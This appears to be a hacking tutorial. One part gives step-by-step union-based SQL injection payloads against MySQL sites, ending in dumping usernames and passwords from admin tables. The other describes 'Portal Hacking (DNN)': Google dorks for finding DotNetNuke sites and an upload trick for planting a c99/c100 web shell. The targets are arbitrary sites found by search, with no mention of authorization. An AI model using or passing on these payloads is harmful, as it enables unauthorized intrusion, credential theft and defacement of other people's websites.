SQL Injection in MySQL Databases:-
SQL Injection attacks are code injections that exploit the database
layer of the application. This is most commonly the MySQL database, but
there are techniques to carry out this attack in other databases such
as Oracle. In this tutorial i will be showing you the steps to carry
out the attack on a MySQL Database.
Step 1:
When testing a website for SQL Injection vulnerabilities, you need to find a page that looks like this:
www.site.com/page=1
or
www.site.com/id=5
Basically the site needs to have an = then a number or a string, but
most commonly a number. Once you have found a page like this, we test
for vulnerability by simply entering a ' after the number in the url.
For example:
www.site.com/page=1'
If the database is vulnerable, the page will spit out a MySQL error such as;
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result
resource in /home/wwwprof/public_html/readnews.php on line 29
If the page loads as normal then the database is not vulnerable, and the website is not vulnerable to SQL Injection.
Step 2
Now we need to find the number of union columns in the database. We do
this using the "order by" command. We do this by entering "order by
1--", "order by 2--" and so on until we receive a page error. For
example:
www.site.com/page=1 order by 1--
http://www.site.com/page=1 order by 2--
http://www.site.com/page=1 order by 3--
http://www.site.com/page=1 order by 4--
http://www.site.com/page=1 order by 5--
If we receive another MySQL error here, then that means we have 4
columns. If the site errored on "order by 9" then we would have 8
columns. If this does not work, instead of -- after the number, change
it with /*, as they are two difference prefixes and if one works the
other tends not too. It just depends on the way the database is
configured as to which prefix is used.
Step 3
We now are going to use the "union" command to find the vulnerable
columns. So we enter after the url, union all select (number of
columns)--,
for example:
www.site.com/page=1 union all select 1,2,3,4--
This is what we would enter if we have 4 columns. If you have 7 columns
you would put,union all select 1,2,3,4,5,6,7-- If this is done
successfully the page should show a couple of numbers somewhere on the
page. For example, 2 and 3. This means columns 2 and 3 are vulnerable.
Step 4
We now need to find the database version, name and user. We do this by
replacing the vulnerable column numbers with the following commands:
user()
database()
version()
or if these dont work try...
@@user
@@version
@@database
For example the url would look like:
www.site.com/page=1 union all select 1,user(),version(),4--
The resulting page would then show the database user and then the MySQL version. For example admin@localhost and MySQL 5.0.83.
IMPORTANT: If the version is 5 and above read on to carry out the
attack, if it is 4 and below, you have to brute force or guess the table
and column names, programs can be used to do this.
Step 5
In this step our aim is to list all the table names in the database. To do this we enter the following command after the url.
UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
So the url would look like:
www.site.com/page=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
Remember the "table_name" goes in the vulnerable column number you found
earlier. If this command is entered correctly, the page should show
all the tables in the database, so look for tables that may contain
useful information such as passwords, so look for admin tables or
member or user tables.
Step 6
In this Step we want to list all the column names in the database, to do this we use the following command:
union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(column_name),4
from information_schema.columns where table_schema=database()--
This command makes the page spit out ALL the column names in the
database. So again, look for interesting names such as user,email and
password.
Step 7
Finally we need to dump the data, so say we want to get the "username"
and "password" fields, from table "admin" we would use the following
command,
union all select 1,2,group_concat(username,0x3a,password),4 from admin--
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(username,0x3a,password),4 from admin--
Here the "concat" command matches up the username with the password so
you dont have to guess, if this command is successful then you should be
presented with a page full of usernames and passwords from the website
Portal Hacking (DNN) Technique:-
One more hacking method called "Portal Hacking (DNN)". This method also uses in google search engine to find hackable sites.. Here U can use only Google Dorks for
hacking a websites..
Here U can use dez two Google Dorks
1- inurl:"/portals/0"
2- inurl:/tabid/36/language/en-US/Default.aspx
You can also modify this google dork according to your need & requirement
Here is the exploit
Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx
Step 1 :
http://www.google.com
Step 2:
Now enter this dork
:inurl:/tabid/36/language/en-US/Default.aspx
this is a dork to find the Portal Vulnerable sites, use it wisely.
Step 3:
you will find many sites, Select the site which you are comfortable with.
Step 4:
For example take this site.
http://www.abc.com/Home/tabid/36/Lan...S/Default.aspx
Step 5: Now replace
/Home/tabid/36/Language/en-US/Default.aspx
with this
/Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx
Step 6: You will get a Link Gallary page.So far so good!
Step 7: Dont do anything for now,wait for the next step...
Step 8: Now replace the URL in the address bar with a Simple Script
javascript:__doPostBack('ctlURL$cmdUpload','')
Step 9: You will Find the Upload Option
Step 10:
Select Root
Step 11:
Upload your package Your Shell c99,c100 , Images, etc
After running this JAVA script, you will see the option for Upload Selected File Now select you page file which you have & upload here.
Now Go to main page and refresh. you have seen hacked the website.
Done..!!










